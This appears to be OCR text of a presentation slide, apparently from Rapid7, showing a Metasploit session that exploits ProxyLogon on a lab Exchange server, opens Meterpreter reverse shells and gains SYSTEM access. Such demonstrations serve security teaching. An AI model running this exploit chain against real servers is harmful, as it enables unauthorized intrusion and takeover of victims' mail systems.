 ssh
[*] Write the payload on the remote target
[!] Wait a lot (0)
[+] Yeeting windows/x64/meterpreter/reverse_tcp payload at 15.236.42.106:443
[*] Sending stage (200262 bytes) to 15.236.42.106
[*] Meterpreter session 1 opened (192.168.1.2:4444 -> 15.236.42.106:52087) at 2021-03-23 10:19:39 -0400
[*] Sending stage (200262 bytes) to 15.236.42.106
[*] Meterpreter session 2 opened (192.168.1.2:4444 -> 15.236.42.106:52088) at 2021-03-23 10:19:39 -0400
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\CxkTEXri.aspx
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : SRV02
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : ADLAB
Logged On Users : 13
Meterpreter : x64/windows
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 172.31.10.100 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(windows/http/exchange_proxylogon_rce) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ SRV02 192.168.1.2:4444 -> 15.236.42.106:52087 (172.31.10.100)
msf6 exploit(windows/http/exchange_proxylogon_rce) > sessions -
15 RAPID7